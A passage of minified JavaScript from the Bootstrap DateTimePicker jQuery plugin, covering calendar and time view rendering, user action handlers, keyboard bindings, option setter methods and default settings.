decadesViewHeader.eq(1).text(startDecade.year()+'-'+endDecade.year());if(startDecade.isSame(moment({y:2000}))||(options.maxDate&&options.maxDate.isBefore(endDecade,'y'))){decadesViewHeader.eq(2).addClass('disabled');}
while(!startDecade.isAfter(endDecade,'y')){html+='<span data-action="selectDecade" class="decade'+(startDecade.isSame(date,'y')?' active':'')+
(!isValid(startDecade,'y')?' disabled':'')+'" data-selection="'+(startDecade.year()+6)+'">'+(startDecade.year()+1)+' - '+(startDecade.year()+12)+'</span>';startDecade.add(12,'y');}
html+='<span></span><span></span><span></span>';decadesView.find('td').html(html);decadesViewHeader.eq(1).text((startedAt.year()+1)+'-'+(startDecade.year()));},fillDate=function(){var daysView=widget.find('.datepicker-days'),daysViewHeader=daysView.find('th'),currentDate,html=[],row,clsName,i;if(!hasDate()){return;}
daysViewHeader.eq(0).find('span').attr('title',options.tooltips.prevMonth);daysViewHeader.eq(1).attr('title',options.tooltips.selectMonth);daysViewHeader.eq(2).find('span').attr('title',options.tooltips.nextMonth);daysView.find('.disabled').removeClass('disabled');daysViewHeader.eq(1).text(viewDate.format(options.dayViewHeaderFormat));if(!isValid(viewDate.clone().subtract(1,'M'),'M')){daysViewHeader.eq(0).addClass('disabled');}
if(!isValid(viewDate.clone().add(1,'M'),'M')){daysViewHeader.eq(2).addClass('disabled');}
currentDate=viewDate.clone().startOf('M').startOf('w').startOf('d');for(i=0;i<42;i++){if(currentDate.weekday()===0){row=$('<tr>');if(options.calendarWeeks){row.append('<td class="cw">'+currentDate.week()+'</td>');}
html.push(row);}
clsName='';if(currentDate.isBefore(viewDate,'M')){clsName+=' old';}
if(currentDate.isAfter(viewDate,'M')){clsName+=' new';}
if(currentDate.isSame(date,'d')&&!unset){clsName+=' active';}
if(!isValid(currentDate,'d')){clsName+=' disabled';}
if(currentDate.isSame(getMoment(),'d')){clsName+=' today';}
if(currentDate.day()===0||currentDate.day()===6){clsName+=' weekend';}
row.append('<td data-action="selectDay" data-day="'+currentDate.format('L')+'" class="day'+clsName+'">'+currentDate.date()+'</td>');currentDate.add(1,'d');}
daysView.find('tbody').empty().append(html);updateMonths();updateYears();updateDecades();},fillHours=function(){var table=widget.find('.timepicker-hours table'),currentHour=viewDate.clone().startOf('d'),html=[],row=$('<tr>');if(viewDate.hour()>11&&!use24Hours){currentHour.hour(12);}
while(currentHour.isSame(viewDate,'d')&&(use24Hours||(viewDate.hour()<12&&currentHour.hour()<12)||viewDate.hour()>11)){if(currentHour.hour()%4===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectHour" class="hour'+(!isValid(currentHour,'h')?' disabled':'')+'">'+currentHour.format(use24Hours?'HH':'hh')+'</td>');currentHour.add(1,'h');}
table.empty().append(html);},fillMinutes=function(){var table=widget.find('.timepicker-minutes table'),currentMinute=viewDate.clone().startOf('h'),html=[],row=$('<tr>'),step=options.stepping===1?5:options.stepping;while(viewDate.isSame(currentMinute,'h')){if(currentMinute.minute()%(step*4)===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectMinute" class="minute'+(!isValid(currentMinute,'m')?' disabled':'')+'">'+currentMinute.format('mm')+'</td>');currentMinute.add(step,'m');}
table.empty().append(html);},fillSeconds=function(){var table=widget.find('.timepicker-seconds table'),currentSecond=viewDate.clone().startOf('m'),html=[],row=$('<tr>');while(viewDate.isSame(currentSecond,'m')){if(currentSecond.second()%20===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectSecond" class="second'+(!isValid(currentSecond,'s')?' disabled':'')+'">'+currentSecond.format('ss')+'</td>');currentSecond.add(5,'s');}
table.empty().append(html);},fillTime=function(){var toggle,newDate,timeComponents=widget.find('.timepicker span[data-time-component]');if(!use24Hours){toggle=widget.find('.timepicker [data-action=togglePeriod]');newDate=date.clone().add((date.hours()>=12)?-12:12,'h');toggle.text(date.format('A'));if(isValid(newDate,'h')){toggle.removeClass('disabled');}else{toggle.addClass('disabled');}}
timeComponents.filter('[data-time-component=hours]').text(date.format(use24Hours?'HH':'hh'));timeComponents.filter('[data-time-component=minutes]').text(date.format('mm'));timeComponents.filter('[data-time-component=seconds]').text(date.format('ss'));fillHours();fillMinutes();fillSeconds();},update=function(){if(!widget){return;}
fillDate();fillTime();},setValue=function(targetMoment){var oldDate=unset?null:date;if(!targetMoment){unset=true;input.val('');element.data('date','');notifyEvent({type:'dp.change',date:false,oldDate:oldDate});update();return;}
targetMoment=targetMoment.clone().locale(options.locale);if(options.stepping!==1){targetMoment.minutes((Math.round(targetMoment.minutes()/options.stepping)*options.stepping)%60).seconds(0);}
if(isValid(targetMoment)){date=targetMoment;viewDate=date.clone();input.val(date.format(actualFormat));element.data('date',date.format(actualFormat));unset=false;update();notifyEvent({type:'dp.change',date:date.clone(),oldDate:oldDate});}else{if(!options.keepInvalid){input.val(unset?'':date.format(actualFormat));}
notifyEvent({type:'dp.error',date:targetMoment});}},hide=function(){var transitioning=false;if(!widget){return picker;}
widget.find('.collapse').each(function(){var collapseData=$(this).data('collapse');if(collapseData&&collapseData.transitioning){transitioning=true;return false;}
return true;});if(transitioning){return picker;}
if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.hide();$(window).off('resize',place);widget.off('click','[data-action]');widget.off('mousedown',false);widget.remove();widget=false;notifyEvent({type:'dp.hide',date:date.clone()});input.blur();return picker;},clear=function(){setValue(null);},actions={next:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.add(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},previous:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.subtract(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},pickerSwitch:function(){showMode(1);},selectMonth:function(e){var month=$(e.target).closest('tbody').find('span').index($(e.target));viewDate.month(month);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()).month(viewDate.month()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('M');},selectYear:function(e){var year=parseInt($(e.target).text(),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDecade:function(e){var year=parseInt($(e.target).data('selection'),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDay:function(e){var day=viewDate.clone();if($(e.target).is('.old')){day.subtract(1,'M');}
if($(e.target).is('.new')){day.add(1,'M');}
setValue(day.date(parseInt($(e.target).text(),10)));if(!hasTime()&&!options.keepOpen&&!options.inline){hide();}},incrementHours:function(){var newDate=date.clone().add(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},incrementMinutes:function(){var newDate=date.clone().add(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},incrementSeconds:function(){var newDate=date.clone().add(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},decrementHours:function(){var newDate=date.clone().subtract(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},decrementMinutes:function(){var newDate=date.clone().subtract(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},decrementSeconds:function(){var newDate=date.clone().subtract(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},togglePeriod:function(){setValue(date.clone().add((date.hours()>=12)?-12:12,'h'));},togglePicker:function(e){var $this=$(e.target),$parent=$this.closest('ul'),expanded=$parent.find('.in'),closed=$parent.find('.collapse:not(.in)'),collapseData;if(expanded&&expanded.length){collapseData=expanded.data('collapse');if(collapseData&&collapseData.transitioning){return;}
if(expanded.collapse){expanded.collapse('hide');closed.collapse('show');}else{expanded.removeClass('in');closed.addClass('in');}
if($this.is('span')){$this.toggleClass(options.icons.time+' '+options.icons.date);}else{$this.find('span').toggleClass(options.icons.time+' '+options.icons.date);}}},showPicker:function(){widget.find('.timepicker > div:not(.timepicker-picker)').hide();widget.find('.timepicker .timepicker-picker').show();},showHours:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-hours').show();},showMinutes:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-minutes').show();},showSeconds:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-seconds').show();},selectHour:function(e){var hour=parseInt($(e.target).text(),10);if(!use24Hours){if(date.hours()>=12){if(hour!==12){hour+=12;}}else{if(hour===12){hour=0;}}}
setValue(date.clone().hours(hour));actions.showPicker.call(picker);},selectMinute:function(e){setValue(date.clone().minutes(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},selectSecond:function(e){setValue(date.clone().seconds(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},clear:clear,today:function(){var todaysDate=getMoment();if(isValid(todaysDate,'d')){setValue(todaysDate);}},close:hide},doAction=function(e){if($(e.currentTarget).is('.disabled')){return false;}
actions[$(e.currentTarget).data('action')].apply(picker,arguments);return false;},show=function(){var currentMoment,useCurrentGranularity={'year':function(m){return m.month(0).date(1).hours(0).seconds(0).minutes(0);},'month':function(m){return m.date(1).hours(0).seconds(0).minutes(0);},'day':function(m){return m.hours(0).seconds(0).minutes(0);},'hour':function(m){return m.seconds(0).minutes(0);},'minute':function(m){return m.seconds(0);}};if(input.prop('disabled')||(!options.ignoreReadonly&&input.prop('readonly'))||widget){return picker;}
if(input.val()!==undefined&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}else if(options.useCurrent&&unset&&((input.is('input')&&input.val().trim().length===0)||options.inline)){currentMoment=getMoment();if(typeof options.useCurrent==='string'){currentMoment=useCurrentGranularity[options.useCurrent](currentMoment);}
setValue(currentMoment);}
widget=getTemplate();fillDow();fillMonths();widget.find('.timepicker-hours').hide();widget.find('.timepicker-minutes').hide();widget.find('.timepicker-seconds').hide();update();showMode();$(window).on('resize',place);widget.on('click','[data-action]',doAction);widget.on('mousedown',false);if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.show();place();if(options.focusOnShow&&!input.is(':focus')){input.focus();}
notifyEvent({type:'dp.show'});return picker;},toggle=function(){return(widget?hide():show());},parseInputDate=function(inputDate){if(options.parseInputDate===undefined){if(moment.isMoment(inputDate)||inputDate instanceof Date){inputDate=moment(inputDate);}else{inputDate=getMoment(inputDate);}}else{inputDate=options.parseInputDate(inputDate);}
inputDate.locale(options.locale);return inputDate;},keydown=function(e){var handler=null,index,index2,pressedKeys=[],pressedModifiers={},currentKey=e.which,keyBindKeys,allModifiersPressed,pressed='p';keyState[currentKey]=pressed;for(index in keyState){if(keyState.hasOwnProperty(index)&&keyState[index]===pressed){pressedKeys.push(index);if(parseInt(index,10)!==currentKey){pressedModifiers[index]=true;}}}
for(index in options.keyBinds){if(options.keyBinds.hasOwnProperty(index)&&typeof(options.keyBinds[index])==='function'){keyBindKeys=index.split(' ');if(keyBindKeys.length===pressedKeys.length&&keyMap[currentKey]===keyBindKeys[keyBindKeys.length-1]){allModifiersPressed=true;for(index2=keyBindKeys.length-2;index2>=0;index2--){if(!(keyMap[keyBindKeys[index2]]in pressedModifiers)){allModifiersPressed=false;break;}}
if(allModifiersPressed){handler=options.keyBinds[index];break;}}}}
if(handler){handler.call(picker,widget);e.stopPropagation();e.preventDefault();}},keyup=function(e){keyState[e.which]='r';e.stopPropagation();e.preventDefault();},change=function(e){var val=$(e.target).val().trim(),parsedDate=val?parseInputDate(val):null;setValue(parsedDate);e.stopImmediatePropagation();return false;},attachDatePickerElementEvents=function(){input.on({'change':change,'blur':options.debug?'':hide,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?show:''});if(element.is('input')){input.on({'focus':show});}else if(component){component.on('click',toggle);component.on('mousedown',false);}},detachDatePickerElementEvents=function(){input.off({'change':change,'blur':blur,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?hide:''});if(element.is('input')){input.off({'focus':show});}else if(component){component.off('click',toggle);component.off('mousedown',false);}},indexGivenDates=function(givenDatesArray){var givenDatesIndexed={};$.each(givenDatesArray,function(){var dDate=parseInputDate(this);if(dDate.isValid()){givenDatesIndexed[dDate.format('YYYY-MM-DD')]=true;}});return(Object.keys(givenDatesIndexed).length)?givenDatesIndexed:false;},indexGivenHours=function(givenHoursArray){var givenHoursIndexed={};$.each(givenHoursArray,function(){givenHoursIndexed[this]=true;});return(Object.keys(givenHoursIndexed).length)?givenHoursIndexed:false;},initFormatting=function(){var format=options.format||'L LT';actualFormat=format.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput){var newinput=date.localeData().longDateFormat(formatInput)||formatInput;return newinput.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput2){return date.localeData().longDateFormat(formatInput2)||formatInput2;});});parseFormats=options.extraFormats?options.extraFormats.slice():[];if(parseFormats.indexOf(format)<0&&parseFormats.indexOf(actualFormat)<0){parseFormats.push(actualFormat);}
use24Hours=(actualFormat.toLowerCase().indexOf('a')<1&&actualFormat.replace(/\[.*?\]/g,'').indexOf('h')<1);if(isEnabled('y')){minViewModeNumber=2;}
if(isEnabled('M')){minViewModeNumber=1;}
if(isEnabled('d')){minViewModeNumber=0;}
currentViewMode=Math.max(minViewModeNumber,currentViewMode);if(!unset){setValue(date);}};picker.destroy=function(){hide();detachDatePickerElementEvents();element.removeData('DateTimePicker');element.removeData('date');};picker.toggle=toggle;picker.show=show;picker.hide=hide;picker.disable=function(){hide();if(component&&component.hasClass('btn')){component.addClass('disabled');}
input.prop('disabled',true);return picker;};picker.enable=function(){if(component&&component.hasClass('btn')){component.removeClass('disabled');}
input.prop('disabled',false);return picker;};picker.ignoreReadonly=function(ignoreReadonly){if(arguments.length===0){return options.ignoreReadonly;}
if(typeof ignoreReadonly!=='boolean'){throw new TypeError('ignoreReadonly () expects a boolean parameter');}
options.ignoreReadonly=ignoreReadonly;return picker;};picker.options=function(newOptions){if(arguments.length===0){return $.extend(true,{},options);}
if(!(newOptions instanceof Object)){throw new TypeError('options() options parameter should be an object');}
$.extend(true,options,newOptions);$.each(options,function(key,value){if(picker[key]!==undefined){picker[key](value);}else{throw new TypeError('option '+key+' is not recognized!');}});return picker;};picker.date=function(newDate){if(arguments.length===0){if(unset){return null;}
return date.clone();}
if(newDate!==null&&typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('date() parameter must be one of [null, string, moment or Date]');}
setValue(newDate===null?null:parseInputDate(newDate));return picker;};picker.format=function(newFormat){if(arguments.length===0){return options.format;}
if((typeof newFormat!=='string')&&((typeof newFormat!=='boolean')||(newFormat!==false))){throw new TypeError('format() expects a sting or boolean:false parameter '+newFormat);}
options.format=newFormat;if(actualFormat){initFormatting();}
return picker;};picker.timeZone=function(newZone){if(arguments.length===0){return options.timeZone;}
options.timeZone=newZone;return picker;};picker.dayViewHeaderFormat=function(newFormat){if(arguments.length===0){return options.dayViewHeaderFormat;}
if(typeof newFormat!=='string'){throw new TypeError('dayViewHeaderFormat() expects a string parameter');}
options.dayViewHeaderFormat=newFormat;return picker;};picker.extraFormats=function(formats){if(arguments.length===0){return options.extraFormats;}
if(formats!==false&&!(formats instanceof Array)){throw new TypeError('extraFormats() expects an array or false parameter');}
options.extraFormats=formats;if(parseFormats){initFormatting();}
return picker;};picker.disabledDates=function(dates){if(arguments.length===0){return(options.disabledDates?$.extend({},options.disabledDates):options.disabledDates);}
if(!dates){options.disabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('disabledDates() expects an array parameter');}
options.disabledDates=indexGivenDates(dates);options.enabledDates=false;update();return picker;};picker.enabledDates=function(dates){if(arguments.length===0){return(options.enabledDates?$.extend({},options.enabledDates):options.enabledDates);}
if(!dates){options.enabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('enabledDates() expects an array parameter');}
options.enabledDates=indexGivenDates(dates);options.disabledDates=false;update();return picker;};picker.daysOfWeekDisabled=function(daysOfWeekDisabled){if(arguments.length===0){return options.daysOfWeekDisabled.splice(0);}
if((typeof daysOfWeekDisabled==='boolean')&&!daysOfWeekDisabled){options.daysOfWeekDisabled=false;update();return picker;}
if(!(daysOfWeekDisabled instanceof Array)){throw new TypeError('daysOfWeekDisabled() expects an array parameter');}
options.daysOfWeekDisabled=daysOfWeekDisabled.reduce(function(previousValue,currentValue){currentValue=parseInt(currentValue,10);if(currentValue>6||currentValue<0||isNaN(currentValue)){return previousValue;}
if(previousValue.indexOf(currentValue)===-1){previousValue.push(currentValue);}
return previousValue;},[]).sort();if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'d')){date.add(1,'d');if(tries===7){throw'Tried 7 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.maxDate=function(maxDate){if(arguments.length===0){return options.maxDate?options.maxDate.clone():options.maxDate;}
if((typeof maxDate==='boolean')&&maxDate===false){options.maxDate=false;update();return picker;}
if(typeof maxDate==='string'){if(maxDate==='now'||maxDate==='moment'){maxDate=getMoment();}}
var parsedDate=parseInputDate(maxDate);if(!parsedDate.isValid()){throw new TypeError('maxDate() Could not parse date parameter: '+maxDate);}
if(options.minDate&&parsedDate.isBefore(options.minDate)){throw new TypeError('maxDate() date parameter is before options.minDate: '+parsedDate.format(actualFormat));}
options.maxDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isAfter(maxDate)){setValue(options.maxDate);}
if(viewDate.isAfter(parsedDate)){viewDate=parsedDate.clone().subtract(options.stepping,'m');}
update();return picker;};picker.minDate=function(minDate){if(arguments.length===0){return options.minDate?options.minDate.clone():options.minDate;}
if((typeof minDate==='boolean')&&minDate===false){options.minDate=false;update();return picker;}
if(typeof minDate==='string'){if(minDate==='now'||minDate==='moment'){minDate=getMoment();}}
var parsedDate=parseInputDate(minDate);if(!parsedDate.isValid()){throw new TypeError('minDate() Could not parse date parameter: '+minDate);}
if(options.maxDate&&parsedDate.isAfter(options.maxDate)){throw new TypeError('minDate() date parameter is after options.maxDate: '+parsedDate.format(actualFormat));}
options.minDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isBefore(minDate)){setValue(options.minDate);}
if(viewDate.isBefore(parsedDate)){viewDate=parsedDate.clone().add(options.stepping,'m');}
update();return picker;};picker.defaultDate=function(defaultDate){if(arguments.length===0){return options.defaultDate?options.defaultDate.clone():options.defaultDate;}
if(!defaultDate){options.defaultDate=false;return picker;}
if(typeof defaultDate==='string'){if(defaultDate==='now'||defaultDate==='moment'){defaultDate=getMoment();}}
var parsedDate=parseInputDate(defaultDate);if(!parsedDate.isValid()){throw new TypeError('defaultDate() Could not parse date parameter: '+defaultDate);}
if(!isValid(parsedDate)){throw new TypeError('defaultDate() date passed is invalid according to component setup validations');}
options.defaultDate=parsedDate;if((options.defaultDate&&options.inline)||input.val().trim()===''){setValue(options.defaultDate);}
return picker;};picker.locale=function(locale){if(arguments.length===0){return options.locale;}
if(!moment.localeData(locale)){throw new TypeError('locale() locale '+locale+' is not loaded from moment locales!');}
options.locale=locale;date.locale(options.locale);viewDate.locale(options.locale);if(actualFormat){initFormatting();}
if(widget){hide();show();}
return picker;};picker.stepping=function(stepping){if(arguments.length===0){return options.stepping;}
stepping=parseInt(stepping,10);if(isNaN(stepping)||stepping<1){stepping=1;}
options.stepping=stepping;return picker;};picker.useCurrent=function(useCurrent){var useCurrentOptions=['year','month','day','hour','minute'];if(arguments.length===0){return options.useCurrent;}
if((typeof useCurrent!=='boolean')&&(typeof useCurrent!=='string')){throw new TypeError('useCurrent() expects a boolean or string parameter');}
if(typeof useCurrent==='string'&&useCurrentOptions.indexOf(useCurrent.toLowerCase())===-1){throw new TypeError('useCurrent() expects a string parameter of '+useCurrentOptions.join(', '));}
options.useCurrent=useCurrent;return picker;};picker.collapse=function(collapse){if(arguments.length===0){return options.collapse;}
if(typeof collapse!=='boolean'){throw new TypeError('collapse() expects a boolean parameter');}
if(options.collapse===collapse){return picker;}
options.collapse=collapse;if(widget){hide();show();}
return picker;};picker.icons=function(icons){if(arguments.length===0){return $.extend({},options.icons);}
if(!(icons instanceof Object)){throw new TypeError('icons() expects parameter to be an Object');}
$.extend(options.icons,icons);if(widget){hide();show();}
return picker;};picker.tooltips=function(tooltips){if(arguments.length===0){return $.extend({},options.tooltips);}
if(!(tooltips instanceof Object)){throw new TypeError('tooltips() expects parameter to be an Object');}
$.extend(options.tooltips,tooltips);if(widget){hide();show();}
return picker;};picker.useStrict=function(useStrict){if(arguments.length===0){return options.useStrict;}
if(typeof useStrict!=='boolean'){throw new TypeError('useStrict() expects a boolean parameter');}
options.useStrict=useStrict;return picker;};picker.sideBySide=function(sideBySide){if(arguments.length===0){return options.sideBySide;}
if(typeof sideBySide!=='boolean'){throw new TypeError('sideBySide() expects a boolean parameter');}
options.sideBySide=sideBySide;if(widget){hide();show();}
return picker;};picker.viewMode=function(viewMode){if(arguments.length===0){return options.viewMode;}
if(typeof viewMode!=='string'){throw new TypeError('viewMode() expects a string parameter');}
if(viewModes.indexOf(viewMode)===-1){throw new TypeError('viewMode() parameter must be one of ('+viewModes.join(', ')+') value');}
options.viewMode=viewMode;currentViewMode=Math.max(viewModes.indexOf(viewMode),minViewModeNumber);showMode();return picker;};picker.toolbarPlacement=function(toolbarPlacement){if(arguments.length===0){return options.toolbarPlacement;}
if(typeof toolbarPlacement!=='string'){throw new TypeError('toolbarPlacement() expects a string parameter');}
if(toolbarPlacements.indexOf(toolbarPlacement)===-1){throw new TypeError('toolbarPlacement() parameter must be one of ('+toolbarPlacements.join(', ')+') value');}
options.toolbarPlacement=toolbarPlacement;if(widget){hide();show();}
return picker;};picker.widgetPositioning=function(widgetPositioning){if(arguments.length===0){return $.extend({},options.widgetPositioning);}
if(({}).toString.call(widgetPositioning)!=='[object Object]'){throw new TypeError('widgetPositioning() expects an object variable');}
if(widgetPositioning.horizontal){if(typeof widgetPositioning.horizontal!=='string'){throw new TypeError('widgetPositioning() horizontal variable must be a string');}
widgetPositioning.horizontal=widgetPositioning.horizontal.toLowerCase();if(horizontalModes.indexOf(widgetPositioning.horizontal)===-1){throw new TypeError('widgetPositioning() expects horizontal parameter to be one of ('+horizontalModes.join(', ')+')');}
options.widgetPositioning.horizontal=widgetPositioning.horizontal;}
if(widgetPositioning.vertical){if(typeof widgetPositioning.vertical!=='string'){throw new TypeError('widgetPositioning() vertical variable must be a string');}
widgetPositioning.vertical=widgetPositioning.vertical.toLowerCase();if(verticalModes.indexOf(widgetPositioning.vertical)===-1){throw new TypeError('widgetPositioning() expects vertical parameter to be one of ('+verticalModes.join(', ')+')');}
options.widgetPositioning.vertical=widgetPositioning.vertical;}
update();return picker;};picker.calendarWeeks=function(calendarWeeks){if(arguments.length===0){return options.calendarWeeks;}
if(typeof calendarWeeks!=='boolean'){throw new TypeError('calendarWeeks() expects parameter to be a boolean value');}
options.calendarWeeks=calendarWeeks;update();return picker;};picker.showTodayButton=function(showTodayButton){if(arguments.length===0){return options.showTodayButton;}
if(typeof showTodayButton!=='boolean'){throw new TypeError('showTodayButton() expects a boolean parameter');}
options.showTodayButton=showTodayButton;if(widget){hide();show();}
return picker;};picker.showClear=function(showClear){if(arguments.length===0){return options.showClear;}
if(typeof showClear!=='boolean'){throw new TypeError('showClear() expects a boolean parameter');}
options.showClear=showClear;if(widget){hide();show();}
return picker;};picker.widgetParent=function(widgetParent){if(arguments.length===0){return options.widgetParent;}
if(typeof widgetParent==='string'){widgetParent=$(widgetParent);}
if(widgetParent!==null&&(typeof widgetParent!=='string'&&!(widgetParent instanceof $))){throw new TypeError('widgetParent() expects a string or a jQuery object parameter');}
options.widgetParent=widgetParent;if(widget){hide();show();}
return picker;};picker.keepOpen=function(keepOpen){if(arguments.length===0){return options.keepOpen;}
if(typeof keepOpen!=='boolean'){throw new TypeError('keepOpen() expects a boolean parameter');}
options.keepOpen=keepOpen;return picker;};picker.focusOnShow=function(focusOnShow){if(arguments.length===0){return options.focusOnShow;}
if(typeof focusOnShow!=='boolean'){throw new TypeError('focusOnShow() expects a boolean parameter');}
options.focusOnShow=focusOnShow;return picker;};picker.inline=function(inline){if(arguments.length===0){return options.inline;}
if(typeof inline!=='boolean'){throw new TypeError('inline() expects a boolean parameter');}
options.inline=inline;return picker;};picker.clear=function(){clear();return picker;};picker.keyBinds=function(keyBinds){options.keyBinds=keyBinds;return picker;};picker.getMoment=function(d){return getMoment(d);};picker.debug=function(debug){if(typeof debug!=='boolean'){throw new TypeError('debug() expects a boolean parameter');}
options.debug=debug;return picker;};picker.allowInputToggle=function(allowInputToggle){if(arguments.length===0){return options.allowInputToggle;}
if(typeof allowInputToggle!=='boolean'){throw new TypeError('allowInputToggle() expects a boolean parameter');}
options.allowInputToggle=allowInputToggle;return picker;};picker.showClose=function(showClose){if(arguments.length===0){return options.showClose;}
if(typeof showClose!=='boolean'){throw new TypeError('showClose() expects a boolean parameter');}
options.showClose=showClose;return picker;};picker.keepInvalid=function(keepInvalid){if(arguments.length===0){return options.keepInvalid;}
if(typeof keepInvalid!=='boolean'){throw new TypeError('keepInvalid() expects a boolean parameter');}
options.keepInvalid=keepInvalid;return picker;};picker.datepickerInput=function(datepickerInput){if(arguments.length===0){return options.datepickerInput;}
if(typeof datepickerInput!=='string'){throw new TypeError('datepickerInput() expects a string parameter');}
options.datepickerInput=datepickerInput;return picker;};picker.parseInputDate=function(parseInputDate){if(arguments.length===0){return options.parseInputDate;}
if(typeof parseInputDate!=='function'){throw new TypeError('parseInputDate() sholud be as function');}
options.parseInputDate=parseInputDate;return picker;};picker.disabledTimeIntervals=function(disabledTimeIntervals){if(arguments.length===0){return(options.disabledTimeIntervals?$.extend({},options.disabledTimeIntervals):options.disabledTimeIntervals);}
if(!disabledTimeIntervals){options.disabledTimeIntervals=false;update();return picker;}
if(!(disabledTimeIntervals instanceof Array)){throw new TypeError('disabledTimeIntervals() expects an array parameter');}
options.disabledTimeIntervals=disabledTimeIntervals;update();return picker;};picker.disabledHours=function(hours){if(arguments.length===0){return(options.disabledHours?$.extend({},options.disabledHours):options.disabledHours);}
if(!hours){options.disabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('disabledHours() expects an array parameter');}
options.disabledHours=indexGivenHours(hours);options.enabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.enabledHours=function(hours){if(arguments.length===0){return(options.enabledHours?$.extend({},options.enabledHours):options.enabledHours);}
if(!hours){options.enabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('enabledHours() expects an array parameter');}
options.enabledHours=indexGivenHours(hours);options.disabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.viewDate=function(newDate){if(arguments.length===0){return viewDate.clone();}
if(!newDate){viewDate=date.clone();return picker;}
if(typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('viewDate() parameter must be one of [string, moment or Date]');}
viewDate=parseInputDate(newDate);viewUpdate();return picker;};if(element.is('input')){input=element;}else{input=element.find(options.datepickerInput);if(input.size()===0){input=element.find('input');}else if(!input.is('input')){throw new Error('CSS class "'+options.datepickerInput+'" cannot be applied to non input element');}}
if(element.hasClass('input-group')){if(element.find('.datepickerbutton').size()===0){component=element.find('.input-group-addon');}else{component=element.find('.datepickerbutton');}}
if(!options.inline&&!input.is('input')){throw new Error('Could not initialize DateTimePicker without an input element');}
date=getMoment();viewDate=date.clone();$.extend(true,options,dataToOptions());picker.options(options);initFormatting();attachDatePickerElementEvents();if(input.prop('disabled')){picker.disable();}
if(input.is('input')&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}
else if(options.defaultDate&&input.attr('placeholder')===undefined){setValue(options.defaultDate);}
if(options.inline){show();}
return picker;};$.fn.datetimepicker=function(options){return this.each(function(){var $this=$(this);if(!$this.data('DateTimePicker')){options=$.extend(true,{},$.fn.datetimepicker.defaults,options);$this.data('DateTimePicker',dateTimePicker($this,options));}});};$.fn.datetimepicker.defaults={timeZone:'Etc/UTC',format:false,dayViewHeaderFormat:'MMMM YYYY',extraFormats:false,stepping:1,minDate:false,maxDate:false,useCurrent:true,collapse:true,locale:moment.locale(),defaultDate:false,disabledDates:false,enabledDates:false,icons:{time:'glyphicon glyphicon-time',date:'glyphicon glyphicon-calendar',up:'glyphicon glyphicon-chevron-up',down:'glyphicon glyphicon-chevron-down',previous:'glyphicon glyphicon-chevron-left',next:'glyphicon glyphicon-chevron-right',today:'glyphicon glyphicon-screenshot',clear:'glyphicon glyphicon-trash',close:'glyphicon glyphicon-remove'},tooltips:{today:'Go to today',clear:'Clear selection',close:'Close the picker',selectMonth:'Select Month',prevMonth:'Previous Month',nextMonth:'Next Month',selectYear:'Select Year',prevYear:'Previous Year',nextYear:'Next Year',selectDecade:'Select Decade',prevDecade:'Previous Decade',nextDecade:'Next Decade',prevCentury:'Previous Century',nextCentury:'Next Century',pickHour:'Pick Hour',incrementHour:'Increment Hour',decrementHour:'Decrement Hour',pickMinute:'Pick Minute',incrementMinute:'Increment Minute',decrementMinute:'Decrement Minute',pickSecond:'Pick Second',incrementSecond:'Increment Second',decrementSecond:'Decrement Second',togglePeriod:'Toggle Period',selectTime:'Select 